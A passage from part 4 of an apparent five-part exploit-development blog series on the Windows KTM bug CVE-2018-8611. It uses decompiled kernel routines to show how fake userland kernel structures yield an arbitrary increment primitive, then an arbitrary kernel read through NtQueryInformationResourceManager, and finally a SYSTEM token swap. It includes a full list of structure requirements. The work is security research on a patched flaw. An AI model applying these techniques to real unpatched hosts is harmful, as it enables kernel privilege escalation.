struct _KWAIT_BLOCK* NextWaitBlock; //0x20

USHORT WaitKey; //0x28

UCHAR WaitType; //0x2a

volatile UCHAR BlockState; //0x2b

LONG SpareLong; //0x2c

};

Prior to us exploiting Windows 8, we had planned to abuse this unlink operation, since Flink and Blink are fully controlled. There are a couple of similar unsafe unlinks that could also be abused for a powerful mirror write primitive on Windows Vista and Windows 7.

However, as noted earlier, the unlink primitives go away on later versions of Windows so we must look deeper. This is why we investigated the call to KiTryUnwaitThread() in the code above. Note that at that time we could call KiTryUnwaitThread() from one of the two above calls so we can keep that in mind while analyzing paths in this function.

Before even trying to abuse KiTryUnwaitThread(), our second prerequisite is that Flink and Blink are correctly set pointers such that they allow a safe unlink of our fake waiting _KWAIT_BLOCK from the list without error.

We chose to try to abuse this behavior and thus we add a new requirement:

- _KMUTANT.Header.WaitListHead = Points to a fake _KWAIT_BLOCK (i.e. not to self)

So we call KiTryUnwaitThread() with a CurWaitBlock value that points to a _KWAIT_BLOCK structure that we control. Let’s see how to setup our _KWAIT_BLOCK.

do {

CurWaitBlock = CurWaitBlock->WaitListEntry.Flink;

// ...

if ( CurWaitBlock->WaitType == WaitAny ) {

if ( KiTryUnwaitThread(CurrentPrcb, CurWaitBlock, CurWaitBlock->WaitKey, a4) ) {

bSignalStateIsOne = Mutant->Header.SignalState-- == 1;

if ( bSignalStateIsOne )

break;

}

}

else {

KiTryUnwaitThread(CurrentPrcb, CurWaitBlock, 0x100, 0i64);

}

}

while ( CurWaitBlock != Mutant->Header.WaitListHead );

}

The calls to KiTryUnwaitThread() are in a do while loop that is bounded by CurWaitBlock pointing to Mutant->Header.WaitListHead. It is possible to exit this loop by eventually pointing one CurWaitBlock of the linked list back to the head, or cause bSignalStateIsOne to be set and break that way. Since everything is controlled, either option will work. You can keep the latter option in mind while we continue investigating KiTryUnwaitThread().

Increment primitive in KiTryUnwaitThread()

The first thing KiTryUnwaitThread() does is grab a reference to the thread associated with the _KWAIT_BLOCK, which we fully control.

OwnerThread = WaitBlock->Thread;

result = 0;

//...

if ( OwnerThread->State == Suspended ) {

//...

}

If the thread state is not Suspended then it isn’t woken up, as it is not actually blocked and ready to be woken up to deal with the _KMUTANT. The KiTryUnwaitThread() function then returns early which we want to avoid in order to investigate deeper.

This means we must provide a fake _KTHREAD structure with the State set to Suspended in order for us to enter this if condition.

Next we hit this code:

if ( OwnerThread->State == Suspended ) {

if ( (OwnerThread->WaitRegister.Flags 3) == 1 ) {

ThreadQueue = OwnerThread->Queue;

if ( ThreadQueue )

_InterlockedAdd( ThreadQueue->CurrentCount, 1u);

The code above shows that if a specific flag is set, a pointer to a _KQUEUE structure (ThreadQueue) is pulled from the _KTHREAD, and if ThreadQueue is not NULL the value pointed to that address is incremented. This is actually the increment primitive we will use, as we will see the remainder of the function doesn’t have much that is useful to us.

We update our list of requirements for this increment primitive:

-

_KWAIT_BLOCK.Thread = Points to a fake _KTHREAD

-

_KTHREAD.State = Suspended

-

_KTHREAD.WaitRegister.Flags = 1

-

_KTHREAD.Queue = Arbitrary address in the kernel we wish to increment

Next, let’s see how we keep the function executing happily in order to return back to the main TmRecoverResourceManager() loop. This will allow us to repeatedly call our increment primitive.

Exiting KiTryUnwaitThread()

We hit the following code:

WaitPrcb = OwnerThread->SuspendApc.SystemArgument1;

if ( WaitPrcb ) {

[..]

if ( OwnerThread->SuspendApc.SystemArgument1 )

{

Blink = OwnerThread->WaitListEntry.Blink;

Flink = OwnerThread->WaitListEntry.Flink;

Blink->Flink = Flink;

Flink->Blink = Blink;

OwnerThread->SuspendApc.SystemArgument1 = 0i64;

}

_InterlockedAnd64(WaitPrcb + 2450, 0i64);

}

result = 1;

OwnerThread->DeferredProcessor = CurrentPrcb->Number;

OwnerThread->State = WrExecutive;

OwnerThread->WaitListEntry.Flink = CurrentPrcb->DeferredReadyListHead;

CurrentPrcb->DeferredReadyListHead = OwnerThread->WaitListEntry;

OwnerThread->WaitStatus = WaitType;

}

By choosing to use this increment primitive, we have no option but to execute the remainder of the code above. As mentioned earlier, we cannot abuse unlinking on Windows 8 and above, so we just avoid setting SuspendApc.SystemArgument1 for simplicity.

We add yet another requirement:

- _KTHREAD.SuspendApc.SystemArgument1 = 0

Because of the code path we are executing, we cannot avoid result being set to 1. Our thread is also added onto the CurrentPrcb->DeferredReadyListHead list, which means we will be prepared for scheduling. These are things we will have to deal with later.

Now let’s continue to try to exit KiTryUnwaitThread() and see if there are any other values we must set.

As noted, result is always set to 1, so we enter the first if condition. pOutputVar will be NULL or set depending on which KiTryUnwaitThread() call of the two was made earlier, so we take a look at what happens if pOutputVar is set and we enter the nested if condition.

if ( result ) {

if ( pOutputVar ) {

*pOutputVar = OwnerThread;

WaitObject = WaitBlock->Object;

if ( (WaitObject->Header.Type 0x7F) == MutantObject)

{

OwnerThread->KernelApcDisable -= WaitObject->ApcDisable;

if ( CurrentPrcb->CurrentThread == OwnerThread )

DpcRoutineActive = CurrentPrcb->DpcRoutineActive;

else

DpcRoutineActive = 0;

__asm { prefetchw byte ptr [r8] }

ObjectLock = WaitObject->Header.Lock;

HIBYTE(ObjectLock) = DpcRoutineActive;

bIsAbandoned = WaitObject->Abandoned == 0;

WaitObject->OwnerThread = OwnerThread;

WaitObject->Header.Lock = ObjectLock;

if ( !bIsAbandoned )

{

WaitObject->Abandoned = 0;

OwnerThread->WaitStatus |= 0x80ui64;

}

MutantListEntry = WaitObject->MutantListEntry;

MutantListHead_Blink = OwnerThread->MutantListHead.Blink;

MutantListEntry->Flink = OwnerThread->MutantListHead;

MutantListEntry->Blink = MutantListHead_Blink;

MutantListHead_Blink->Flink = MutantListEntry;

OwnerThread->MutantListHead.Blink = MutantListEntry;

}

}

}

}

_InterlockedAnd64( OwnerThread->ThreadLock, 0i64);

++WaitBlock->BlockState;

return result;

}

Above we see there is not much of interest from an exploit primitive perspective, as there are no extra write primitives and otherwise just extra unlinks to avoid. We chose to set the _KWAIT_BLOCK.Object pointer to some object containing a _DISPATCHER_HEADER structure whose Type is set to anything other than MutantObject, so we will avoid the nested if condition in the event pOutputVar is set.

In this case, we will return result = 1, meaning we escape the earlier do while loop (the one that called KiTryUnwaitThread()) using the test on bSignalStateIsOne and the break condition. Alternatively, we could make sure the while loop condition is satisfied, since we also control CurWaitBlock by pointing the fake _KWAIT_BLOCK.WaitListEntry.Flink back to to Mutant->Header.WaitListHead:

do {

[...]

if ( CurWaitBlock->WaitType == WaitAny ) {

if ( KiTryUnwaitThread(CurrentPrcb, CurWaitBlock, CurWaitBlock->WaitKey, a4) ) {

bSignalStateIsOne = Mutant->Header.SignalState-- == 1;

if ( bSignalStateIsOne )

break;

}

}

[...]

}

while ( CurWaitBlock != Mutant->Header.WaitListHead );

So to satisy the KiTryUnwaitThread(), we add the following to the fake _KWAIT_BLOCK structure:

-

_KWAIT_BLOCK.Object = A fake _KMUTANT structure

-

_KMUTANT.Header.Type != MutantObject

Below is an updated diagram illustrating the new set of requirements as we understand them:



Exiting KiProcessThreadWaitList() and KeReleaseMutex()

So we are back in KeReleaseMutant():

if ( Abandoned )

{

//...

}

}

if ( CurrentPrcb->DeferredReadyListHead )

KiProcessThreadWaitList(CurrentPrcb, 1, Increment, 1);

We aren’t Abandoned so we skip that and we are now out of the else condition we entered from our _KMUTANT.SignalState value being 1. Above, if you recall, because we opted to abuse the _KTHREAD.Queue pointer as an increment primitive, it set CurrentPrcb->DeferredReadyListHead to point to our fake userland _KTHREAD structure, so we have no option but to enter KiProcessThreadWaitList() and hit some more unavoidable complexity.

Let’s take a look:

char __fastcall KiProcessThreadWaitList(struct _KPRCB *Prcb, char WaitReason, KPRIORITY Increment, char UnkFlag)

{

WaitingThread_shifted = Prcb->DeferredReadyListHead;

Prcb->DeferredReadyListHead = 0i64;

do

{

pWaitingThread = ADJ(WaitingThread_shifted);

WaitingThread_shifted = ADJ(WaitingThread_shifted)->WaitListEntry.Flink;

KiUnlinkWaitBlocks(pWaitingThread->WaitBlockList);

pThread->AdjustReason = WaitReason;

pThread->AdjustIncrement = Increment;

result = KiReadyThread(pWaitingThread, v9, v10, v11);

}

while ( WaitingThread_shifted );

return result;

We see that a pointer to our fake _KTHREAD is processed (pWaitingThread). The list of _KWAIT_BLOCK structures are unlinked by calling KiUnlinkWaitBlocks(). We have no option but to supply at least one _KWAIT_BLOCK here, as it doesn’t check if the value is NULL and uses a do while loop.

The KiUnlinkWaitBlocks() function looks approximately like this:

char __fastcall KiUnlinkWaitBlocks(struct _KWAIT_BLOCK *pCurWaitBlock)

{

CurWaitBlock_Head = pCurWaitBlock;

do

{

LODWORD(BlockState) = pCurWaitBlock->BlockState;

if ( BlockState Object;

//...

LOBYTE(BlockState) = pCurWaitBlock->BlockState;

if ( BlockState == 2 )

{

BlockState = pCurWaitBlock->WaitListEntry.Blink;

v5 = pCurWaitBlock->WaitListEntry.Flink;

BlockState->Flink = pCurWaitBlock->WaitListEntry.Flink;

v5->Blink = BlockState;

}

_InterlockedAnd(pObject, 0xFFFFFF7F);

}

pCurWaitBlock = pCurWaitBlock->NextWaitBlock;

}

while ( pCurWaitBlock != CurWaitBlock_Head );

return BlockState;

}

The above function is from Windows 7, and we see that if we ensure BlockState >= 3, we skip the unlinking. Note that there is some additional logic on Windows 10, so we actually want the value to be greater than 5 to be sure we skip everything across all versions.

Next, as long as we set the NextWaitBlock of this fake _KWAIT_BLOCK to point to itself, we will exit the do while loop after the first iteration.

More requirements:

-

_KTHREAD.WaitBlockList = Point to a fake _KWAIT_BLOCK

-

_KWAIT_BLOCK.BlockState = 7

-

_KWAIT_BLOCK.NextWaitBlock = Points to self

So, what else does KiProcessThreadWaitList() do? Next up we are going to enter KiReadyThread(). Something to keep in mind here is that we are still parsing a totally fabricated _KTHREAD structure in userland and our increment primitive has already executed. We aren’t interested in trying to construct some thread that actually runs. Our current goal is to just exit this function as soon as possible, unless we encounter some obviously superior write primitive that is better than our increment.

We hit the following in KiReadyThread():

char __fastcall KiReadyThread(struct _KTHREAD *pThread, __int64 a2)

{

//...

if ( pThread->MiscFlags 1 ) {

LOBYTE(ret) = KiDeferredReadyThread(pThread, a2);

}

else {

CurProcess = pThread->ApcState.Process;

We choose to bypass KiDeferredReadyThread() to avoid reversing a rather hefty unavoidable while loop, so we don’t set the MiscFlags.

This brings another requirement:

- _KTHREAD.MiscFlags != 1

It also means we have to specify a _KPROCESS structure pointer in our _KTHREAD.ApcState.Process field. What does it do with this fake _KPROCESS?

//...

if ( CurProcess->StackCount.Value 7 ) {

LOBYTE(ret) = KiRequestProcessInSwap(pThread, CurProcess);

}

else {

_InterlockedExchangeAdd( CurProcess->StackCount.Value, 8u);

_InterlockedAnd( CurProcess->Header.Lock, 0xFFFFFF7F);

pThread->State = 6;

ret = KiStackInSwapListHead;

v5 = pThread->WaitListEntry.Flink;

do {

*v5 = ret;

v6 = ret;

ret = _InterlockedCompareExchange( KiStackInSwapListHead, v5, ret);

}

while ( ret != v6 );

if ( !ret )

LOBYTE(ret) = KeSetEvent( KiSwapEvent, 10, 0);

}

}

return ret;

}

Above the else condition looks somewhat complicated and potentially sets a global event, which could be annoying to reverse the implications of, so let’s see what KiRequestProcessInSwap() does first.

char __fastcall KiRequestProcessInSwap(struct _KTHREAD *pThread, struct _KPROCESS *pCurProcess)

{

bVal = 0;

//...

pThread->State = 1;

pThread->MiscFlags |= 4u;

_InterlockedAnd64( pThread->ThreadLock, 0i64);

ReadyListHeadBlink = pCurProcess->ReadyListHead.Blink;

pThread->WaitListEntry.Flink = pCurProcess->ReadyListHead;

pThread->WaitListEntry.Blink = ReadyListHeadBlink;

ReadyListHeadBlink->Flink = pThread->WaitListEntry;

pCurProcess->ReadyListHead.Blink = pThread->WaitListEntry;

StackCountValue = pCurProcess->StackCount.Value 7;

if ( StackCountValue == 1 )

{

_m_prefetchw( pCurProcess->StackCount);

StackCountValue = _InterlockedXor( pCurProcess->StackCount.Value, 3u);

bVal = 1;

}

_InterlockedAnd( pCurProcess->Header.Lock, 0xFFFFFF7F);

if ( !bVal )

return StackCountValue;

[...]

Above we see the bVal starts as 0, and at the end of the code excerpt, if we keep it at 0, we will exit KiRequestProcessInSwap() early. All of the Flink and Blink pointers are fully controlled by us, so we can be sure everything is a legitimate pointer.

Also, we need to make sure our pCurProcess->StackCount.Value 7 value is anything but the value 1, but still make sure the masked value is set. (Remember this is what let us enter this function in the first place).

We add even more requirements now:

-

_KTHREAD.Process points to fake _KPROCESS

-

_KPROCESS.StackCount.Value 7 != 1

-

_KPROCESS.ReadyListHead = Safe unlinkable pointers

After all these conditions are met, it allows us to exit KiRequestProcessInSwap(), and actually triggers a series of returns all the way back into KeReleaseMutant() without scheduling a new fake thread.

So, this brings us to this part of the code in KeReleaseMutant(), where we just returned from KiProcessThreadWaitList():

if ( CurrentPrcb->DeferredReadyListHead )

KiProcessThreadWaitList(CurrentPrcb, 1, Increment, 1);

if ( Wait ) {

pCurrentThread_1 = CurrentPrcb->CurrentThread;

pCurrentThread_1->Tcb.MiscFlags |= 8u;

pCurrentThread_1->Tcb.WaitIrql = CurrentIrql;

goto b_end;

}

if ( CurrentIrql WaitType < DISPATCH_LEVEL ) {

When KeReleaseMutex() is called from TmRecoverResourceManager() the wait flag is set to 0, so we won’t enter the second if condition. The very beginning of the function sets our IRQL to DISPATCH_LEVEL and we haven’t lowered it yet, so we will skip the next if condition as well. Even if we had entered it, it would be easy to cope with as the if condition is no longer operating on our fake structures.



Increment primitive summary

Function calls

To better revisit the functions involved in our primitive, the following call graph shows what is called, with an indication of which parts are responsible for which.

Fake userland structures requirements

So finally we are back inside TmRecoverResourceManager(), and what did we get out of it all? We are able to increment an arbitrary address and what is more is that we can trigger an increment as many times as we want, as we can simply construct Limited Write Primitive (LWP) enlistments and chain them together.

To summarize, the full set of requirements that were discovered are:

- _KMUTANT.Header.Type = MutantObject

- _KMUTANT.Header.SignalState = 1

- _KMUTANT.MutantListEntry = Legitimate links (automatically set by KeWaitForSingleObject())

- _KMUTANT.OwnerThread = Owner thread (automatically set by KeWaitForSingleObject())

- _KMUTANT.Header.WaitListHead = Points to a fake _KWAIT_BLOCK (i.e. not to self)

- _KWAIT_BLOCK.Object->WaitType != MutantObject

- _KWAIT_BLOCK.Object = Points to a fake _KMUTANT

- _KMUTANT.Header.Type != MutantObject

- _KWAIT_BLOCK.Thread = Points to a fake _KTHREAD

- _KTHREAD.State = Suspended

- _KTHREAD.WaitRegister.Flags = 1

- _KTHREAD.Queue = Arbitrary address in kernel we wish to increment

- _KTHREAD.SuspendApc.SystemArgument1 = 0

- _KTHREAD.WaitBlockList = Point to a fake _KWAIT_BLOCK

- _KWAIT_BLOCK.BlockState = 7

- _KWAIT_BLOCK.NextWaitBlock = Points to self

- _KTHREAD.MiscFlags != 1

- _KTHREAD.Process points to fake _KPROCESS

- _KPROCESS.StackCount.Value 7 != 1

- _KPROCESS.ReadyListHead = Safe unlinkable pointers

This LWP enlistment and most of its associated requirements are illustrated in the completed diagram below. As this is far too complex a diagram to show each time, we expect the reader to think of what we describe as an "LWP enlistment" as representing all the preconditions described by the diagram.

Note: In the diagram above, due to space requirements, structure members don’t necessarily reflect the actual member order, but rather the order in which code parses them.

Generally, we want to set an address in memory to a given value. One major caveat with an increment primitive is we need to be able to know what a value is in memory prior to starting to increment it, so that we can finish incrementing the value to an intended value.

So prior to being able to use our increment primitive, we need an arbitrary kernel read primitive. This would allow us to leak any address before using our increment primitive the amount of times required to set the value at this address to the intended value.

We will take a quick detour to show some other handy side effects of leaking _KRESOURCEMANAGER to build an arbitrary kernel read primitive.

Arbitrary kernel read primitive

Currently we have two useful outcomes:

-

Leak the addresses of two kernel objects: a _KTHREAD and a _KRESOURCEMANAGER

-

Being able to increment any arbitrary address any number of times

Where do we go from here towards escalating privileges?

At first we tested our basic theory using well known win32k primitives, which rely on leaking kernel addresses from userland and building a write primitive, like with a tagWND structure. We didn’t want to do this long term as it would work neither in a sandbox environment nor on recent Windows versions. In the end one of our goals was to try to avoid win32k entirely for this exploit, just for interests sake.

One obvious approach was to look for similarly abusable features in KTM-related structures we already know the address of. The most obvious to us was _KRESOURCEMANAGER, which we knew from reversing has an associated _UNICODE_STRING Description that you can query using the NtQueryInformationResourceManager() syscall. The _UNICODE_STRING structure looks like this:

struct _UNICODE_STRING

{

USHORT Length; //0x0

USHORT MaximumLength; //0x2

USHORT* Buffer; //0x8

};

Note: This structure has been heavily abused in win32k exploitatin involving the tagWND, and so we won’t review it in detail. You can see our writeup on exploiting cve-2015-0057 for additional details or many other researcher’s papers that talk about it.

One unfortunate thing (from an attacker’s perspective) about the use of the resource manager’s description is that there is no syscall that lets us change it after creation of the resource manager, so we will never be able to write new data into the existing buffer. This means we cannot use this _UNICODE_STRING as a direct write primitive. We confirmed this by reversing NtSetInformationResourceManager().

The _UNICODE_STRING description field meets the only hard requirement of our arbitrary increment primitive, which is that we may be able to know the starting value. Indeed, if we simply create a resource manager with no description using CreateResourceManager() , we know the contents of the _UNICODE_STRING will be 0, so we use our increment primitive to set them to whatever we want and use it to read an arbitrary kernel addres. Then, if we want to read the contents of another kernel address, we know the old value, so we again modify it from its current starting point until we hit the new value we want.

The following code shows the code we abuse to build an arbitrary kernel read primitive:

NTSTATUS __stdcall NtQueryInformationResourceManager(HANDLE ResourceManagerHandle,

RESOURCEMANAGER_INFORMATION_CLASS ResourceManagerInformationClass,

PRESOURCEMANAGER_BASIC_INFORMATION ResourceManagerInformation,

ULONG ResourceManagerInformationLength, PULONG ReturnLength)

{

//...

if ( ResourceManagerInformationLength >= 0x18 )

{

//...

DescriptionLength = pResMgr->Description.Length;

ResourceManagerInformation->ResourceManagerId = RmId_;

* ResourceManagerInformation->DescriptionLength = DescriptionLength;

AdjustedDescriptionLength = pResMgr->Description.Length + 0x14;

if ( AdjustedDescriptionLength = AdjustedDescriptionLength ) {

copyLength = pResMgr->Description.Length;

}

else {

rcval = STATUS_BUFFER_OVERFLOW;

copyLength = ResourceManagerInformationLength - 0x14;

}

memmove( ResourceManagerInformation->Description, pResMgr->Description.Buffer, copyLength);

}

In our case, we use our increment primitive to set both pResMgr->Description.Buffer and pResMgr->Description.Length to values we choose. Then, we call the NtQueryInformationResourceManager() syscall and what is pointed by Buffer of the length copyLength will be returned to us in userland. This seems quite straightforward.

Note: as detailed in part 2 of this series, this is the same syscall we were using to congest the resource manager’s mutex while trying to win the race condition in the first place.

When we do not need the arbitrary kernel read primitive anymore, we simply set the fields back to 0 and avoid the kernel attempting to free the Buffer when destroying the resource manager.

The primary caveat of this approach is that writing pointers with increments is somewhat slow. On 64-bit we need to do at most (256*8)*2 increments per pointer, but if we are looping over an _EPROCESS linked list and reading pointers, hashing process names, etc., it is a little slow – it takes up to 60 seconds depending on where the _EPROCESS structure happens to live in the linked list.

The reason why we only need to do the initial 256*8 writes to get a full 64-bit value is that we split the increments across 8 different addresses, one for each byte of the 64-bit value. Each of these bytes is incremented 256 or fewer times to hit the desired value.

Considering each pointer (the 8 bytes are the 8 in 8*256 and the 256 corresponds to values for each byte from 0x00 to 0xff):

0x1000: 00 00 00 00 00 00 00 00

Say you want the value 12 34 to be written, but don’t want to write 0x1234 increments. First you increment 0x34 times at address 0x1000:

0x1000: 34 00 00 00 00 00 00 00 - 8 bytes

The second time you increment 0x12 times at address 0x1001:

0x1000: 34 12 00 00 00 00 00 00 - 8 bytes

That’s quite a bit more useful than incrementing 64-bit integers. One problem with this misaligned write approach is that when you need to change to a new value that causes one of the bytes to wrap, you will end up carrying the bit to the adjacent byte. For instance, say we want to modify the most significant byte example from the value 0x40, and wrap it around to the value 0x01.

0x1000: 00 00 00 00 00 00 00 0x40 - 8 bytes

If we use our increment primitive to write to address 0x1007 and increment the value 0xc1 times, what will happen is that when we cross from 0xff to 0x00 the byte adjacent to our target will be incremented by one due to the carry bit, meaning we potentially corrupt adjacent memory in an unwanted way.

As an example, before a byte wrap:

0x1000: 00 00 00 00 00 00 00 0xFF 0x00 - 9 bytes

And after a byte wrap:

0x1000: 00 00 00 00 00 00 00 0x00 0x01 - 9 bytes

The easiest solution to this is to detect if you will trigger this type of corruption while writing a new value to the target address and if so, reset the whole 64-bit value to 0 first. In this case you use up to yet another 256*8 (this is why earlier we said (256*8)*2 for any given value) misaligned increments to set every byte to FF first, and then do an aligned increment to wrap the full value to 0 with no unwanted side effects.

So as the final example assume we already wrote 0x1234 to our target:

0x1000: 34 12 00 00 00 00 00 00 - 8 bytes

But now we want this value to become 0x1233, which is lower than the original value. In order to create this value without any unwanted bit carrying or adjacent memory corruption we must perform the following steps:

Use misaligned increments to set every byte to FF:

0x1000: FF FF FF FF FF FF FF FF - 8 bytes

Do an aligned increment to set the value value back to 0 without carrying the bit to an adjacent byte:

0x1000: 00 00 00 00 00 00 00 00 - 8 bytes

Do the original two misaligned writes to get the value we want:

0x1000: 33 12 00 00 00 00 00 00 - 8 bytes

The following illustration shows how the arbitrary kernel read primitive works in practice. In this example, after we leak the resource manager base address, we modify the resource manager Description with our LWP enlistments once, use NtQueryInformationResourceManager() to do one arbitrary kernel read operation and then set the Description field back to zero with another set of LWP enlistments.

In a real scenario, we would chain many more sets of LWP enlistments to continue changing the Description field to leak more kernel memory contents and write to other kernel addresses to elevate our privileges.

Privilege escalation

So even though the "Limited Write Primitive" (LWP) is not the best write primitive in the world, we combine it with our arbitrary kernel read primitive to escalate privilege. We use the LWP as any other write primitive. By building wrappers in the exploit to abstract all this logic, it’s fairly straightforward.

Since we leaked the _KTHREAD associated with our recovery thread already, we can easily find an _EPROCESS structure, which in turn allows us to walk the linked list of processes searching for the SYSTEM process. This allows us to then find the _EX_FAST_REF token pointer to a SYSTEM token, at which point we update our _KTHREAD to swap the token pointer. We also use the LWP to bump the RefCnt of the token pointer to be sure we can repeatedly exploit the vulnerability without our fake SYSTEM token disappearing on us.

This is enough to fairly reliably get SYSTEM privileges across all affected Windows hosts from Vista to Windows 10 on both x86 and x64.

Caveats

There are a number of problems with using the increment as our write primitive:

-

Each time we use the increment primitive we execute code at DISPATCH_LEVEL that will reference our userland code. If at any point our code becomes paged, we will BSOD. If you’re executing 10000+ increments in order to access various bits of information, it is possible this will happen.

-

If we do the typical SYSTEM token swap, then any external access by the rest of the system to the _EX_FAST_REF pointer during our modification will potentially BSOD. This is because we have no choice but to slowly increment the pointer to a different value, and many values along the way will be invalid. This means that if a tool like task manager, process explorer, etc. are running then there is a higher chance of BSOD.

-

The process of doing the privilege escalation in the described way is somewhat slow, in that everytime we have to write a new pointer, we are queueing potentially thousands of enlistments to adjust a pointer to the next desired value.

Demo

The following is a recording showing exploitation on an unpatched Windows 10 1809 x64, last updated approximately October 2018, before the CVE-208-8611 patch was released. You can see that due to the use of increments as a write primitive, the transition from detecting the race was won to full-blown privilege escalation is a little slow (~30 seconds).

Conclusion

In this part, we have described how to abuse an initial kernel address revelation to build an arbitrary kernel read/write primitive built on top of an increment primitive triggered by calling KeReleaseMutex() on a fake userland object and an arbitrary kernel read primitive using the NtQueryInformationResourceManager() syscall. This is obviously enough to escalate privileges. We also explained how we make the recovery thread cleanly exit.

We also described some caveats with our approach. In the final of this series we will discuss a very powerful read/write primitive used by the 0day exploit discovered by Kaspersky, as well as some caveats about it and why our approach is probably still an essential starting point on x86. You can read part 5 of this blog series here.

Read all posts in the Exploiting Windows KTM series

- CVE-2018-8611 Exploiting Windows KTM Part 1/5 – Introduction

- CVE-2018-8611 Exploiting Windows KTM Part 2/5 – Patch analysis and basic triggering

- CVE-2018-8611 Exploiting Windows KTM Part 3/5 – Triggering the race condition and debugging tricks

- CVE-2018-8611 Exploiting Windows KTM Part 4/5 – From race win to kernel read and write primitive

- CVE-2018-8611 Exploiting Windows KTM Part 5/5 – Vulnerability detection and a better read/write primitive